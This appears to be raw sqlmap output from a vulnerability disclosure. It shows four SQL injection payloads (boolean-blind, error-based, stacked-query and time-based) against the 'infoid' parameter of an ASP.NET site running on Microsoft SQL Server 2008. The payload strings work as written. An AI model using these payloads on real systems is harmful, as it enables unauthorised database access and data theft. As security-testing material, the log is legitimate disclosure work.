 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: infoid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: infoid=f2bc1851-79c6-4436-b596-0496544a71a2' AND 6579=6579 AND 'yBH
b'='yBHb
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: infoid=f2bc1851-79c6-4436-b596-0496544a71a2' AND 3857=CONVERT(INT,(
SELECT CHAR(113)+CHAR(106)+CHAR(106)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (385
7=3857) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(113
)+CHAR(113))) AND 'jyFk'='jyFk
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: infoid=f2bc1851-79c6-4436-b596-0496544a71a2';WAITFOR DELAY '0:0:5'-
-
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: infoid=f2bc1851-79c6-4436-b596-0496544a71a2' WAITFOR DELAY '0:0:5'-
-
---
[18:29:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org